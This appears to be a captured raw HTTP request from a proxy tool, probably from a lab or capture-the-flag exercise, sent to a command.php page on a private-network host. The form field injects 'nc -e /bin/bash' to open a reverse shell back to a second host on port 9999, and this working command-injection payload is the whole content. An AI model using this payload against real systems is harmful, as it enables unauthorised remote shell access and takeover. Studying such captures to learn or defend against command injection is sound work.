 Raw Params Headers Hex
POST /command.php HTTP/1.1
Host: 192.168.114.134
User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64; rv:99.0) Gecko/20100101 Firefox/99.0
Accept:
text/html,application/xhtml+xml,application/xml;q=0.9,image/avif,image/webp,*/*;q=0.8
Accept-Language: zh-CN,zh;q=0.8,zh-TW;q=0.7,zh-HK;q=0.5,en-US;q=0.3,en;q=0.2
Content-Type: application/x-www-form-urlencoded
Content-Length: 54
Origin: http://192.168.114.134
Connection: close
Referer: http://192.168.114.134/command.php
Cookie: PHPSESSID=seuueurrv1ov34av01vgp6fkv1
Upgrade-Insecure-Requests: 1
radio=nc -e /bin/bash 192.168.114.128 9999 &submit=Run